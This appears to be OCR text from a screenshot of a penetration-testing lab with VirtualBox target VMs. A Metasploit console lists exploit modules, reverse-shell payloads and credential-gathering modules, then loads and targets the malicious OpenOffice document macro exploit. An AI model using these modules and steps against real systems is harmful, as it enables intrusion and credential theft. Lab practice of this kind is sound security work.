 [OBS 24.0.6+dfsg1-1 (lin... [Oracle VM VirtualBox M... UbuntuTarget2 [Running... [Windows 7 [Running] - ... root@DESKTOP-6KI4K... [root - File Manager] 04:27 PM
root@DESKTOP-6KI4KAV: ~
File Actions Edit View Help
root@DESKTOP-6KI4KAV: ~
53 exploit/multi/misc/freeswitch_event_socket_cmd_exec 2019-11-03 excellent Yes FreeSWITCH Event Socket Command Execution
54 exploit/multi/misc/pbot_exec 2009-11-02 excellent Yes PHP IRC Bot pbot eval() Remote Code Execution
55 exploit/multi/vpn/tincd_bof 2013-04-22 average No Tincd Post-Authentication Remote TCP Stack Buffer Overflow
56 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
57 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
58 exploit/unix/webapp/egallery_upload_exec 2012-07-08 excellent Yes EGallery PHP File Upload Vulnerability
59 exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection 2019-02-26 excellent Yes elFinder PHP Connector exiftran Command Injection
60 exploit/unix/webapp/fusionpbx_exec_cmd_exec 2019-11-02 excellent Yes FusionPBX Command exec.php Command Execution
61 exploit/unix/webapp/fusionpbx_operator_panel_exec_cmd_exec 2019-06-06 excellent Yes FusionPBX Operator Panel exec.php Command Execution
62 exploit/unix/webapp/hastymail_exec 2011-11-22 excellent Yes Hastymail 2.1.1 RC1 Command Injection
63 exploit/unix/webapp/joomla_media_upload_exec 2013-08-01 excellent Yes Joomla Media Manager File Upload Vulnerability
64 exploit/unix/webapp/openemr_upload_exec 2013-02-13 excellent Yes OpenEMR PHP File Upload Vulnerability
65 exploit/unix/webapp/phpcollab_upload_exec 2017-09-29 excellent Yes phpCollab 2.5.1 Unauthenticated File Upload
66 exploit/unix/webapp/spip_connect_exec 2012-07-04 excellent Yes SPIP connect Parameter PHP Injection
67 exploit/unix/webapp/tikiwiki_unserialize_exec 2012-07-04 excellent No Tiki Wiki unserialize() PHP Code Execution
68 exploit/unix/webapp/vbulletin_vote_sqli_exec 2013-03-25 excellent Yes vBulletin index.php/ajax/api/reputation/vote nodeid Parameter SQL Injection
69 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Command Execution
70 exploit/unix/webapp/webmin_upload_exec 2019-01-17 excellent Yes Webmin Upload Authenticated RCE
71 exploit/unix/webapp/wp_ajax_load_more_file_upload 2015-10-10 excellent Yes Wordpress Ajax Load More PHP Upload Vulnerability
72 exploit/unix/webapp/wp_inboundio_marketing_file_upload 2015-03-24 excellent Yes Wordpress InBoundio Marketing PHP Upload Vulnerability
73 exploit/unix/webapp/wp_total_cache_exec 2013-04-17 excellent Yes WordPress W3 Total Cache PHP Code Execution
74 exploit/unix/webapp/wp_wpshop_ecommerce_file_upload 2015-03-09 excellent Yes WordPress WPshop eCommerce Arbitrary File Upload Vulnerability
75 exploit/unix/webapp/xoda_file_upload 2012-08-21 excellent Yes XODA 0.4.5 Arbitrary PHP File Upload Vulnerability
76 exploit/unix/webapp/zimbra_lfi 2013-12-06 excellent Yes Zimbra Collaboration Server LFI
77 exploit/unix/x11/x11_keyboard_exec 2015-07-10 excellent No X11 Keyboard Command Injection
78 exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent No MS14-060 Microsoft Windows OLE Package Manager Code Execution
79 payload/cmd/unix/reverse_bash normal No Unix Command Shell, Reverse TCP (/dev/tcp)
80 payload/cmd/unix/reverse_bash_udp normal No Unix Command Shell, Reverse UDP (/dev/udp)
81 payload/php/shell_findsock normal No PHP Command Shell, Find Sock
82 post/multi/escalate/cups_root_file_read 2012-11-20 normal No CUPS 1.6.1 Root File Read
83 post/multi/gather/grub_creds normal No Gather GRUB Password
msf5 > search "openoffice"
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/fileformat/odt_badodt 2018-05-01 normal No LibreOffice 6.03 /Apache OpenOffice 4.1.5 Malicious ODT File Generator
1 exploit/multi/misc/openoffice_document_macro 2017-02-08 excellent No Apache OpenOffice Text Document Malicious Macro Execution
2 exploit/windows/fileformat/openoffice_ole 2008-04-17 normal No OpenOffice OLE Importer DocumentSummaryInformation Stream Handling Overflow
msf5 > use exploit/multi/misc/openoffice_document_macro
msf5 exploit(multi/misc/openoffice_document_macro) > show targets
Exploit targets:
Id Name
-- ----
0 Apache OpenOffice on Windows (PSH)
1 Apache OpenOffice on Linux/OSX (Python)
msf5 exploit(multi/misc/openoffice_document_macro) > set target 1
target ⇒ 1
msf5 exploit(multi/misc/openoffice_document_macro) >
Spot Technologies
Videos
Network
Computer
Connect to Server